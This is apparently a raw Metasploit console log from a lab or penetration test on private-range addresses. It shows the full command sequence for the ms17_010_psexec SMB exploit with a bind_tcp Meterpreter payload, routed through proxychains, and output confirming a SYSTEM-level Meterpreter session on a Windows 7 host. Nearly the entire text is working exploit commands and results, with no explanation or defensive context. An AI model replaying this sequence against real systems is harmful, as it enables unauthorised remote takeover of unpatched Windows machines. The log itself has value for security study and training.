 msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_psexec
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
RHOSTS => 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 6666
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
LPORT => 6666
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.12.130:3333 ... 192.168.33.33:445 ... OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:6666
[proxychains] Strict chain ... 192.168.12.130:3333 ... 192.168.33.33:6666 ... OK
[*] Sending stage (200774 bytes) to 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.12.130:53446 -> 192.168.12.130:3333) at 2023-03-22 21:46:48 +0800
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > whoami
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[-] Unknown command: whoami